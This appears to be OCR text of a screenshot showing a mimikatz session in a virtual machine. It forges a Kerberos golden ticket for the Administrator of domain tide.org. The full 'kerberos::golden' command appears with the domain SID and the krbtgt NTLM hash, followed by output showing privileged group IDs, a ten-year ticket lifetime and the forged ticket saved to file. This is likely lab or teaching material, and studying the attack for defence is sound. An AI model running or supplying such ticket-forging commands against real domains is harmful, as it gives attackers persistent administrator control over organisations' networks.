 Parallels
Share...
Administra...
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:tide.org /sid:S-1-5-21-
1082813543-4064396809-3123302706 /krbtgt:264d69c269433dacf814799a4e6e92e5 /ticke
t:Administrator.kiribi
User      : Administrator
Domain    : tide.org (TIDE)
SID       : S-1-5-21-1082813543-4064396809-3123302706
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 264d69c269433dacf814799a4e6e92e5 - rc4_hmac_nt
Lifetime  : 2020/3/23 21:40:13 ; 2030/3/21 21:40:13 ; 2030/3/21 21:40:13
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
mimikatz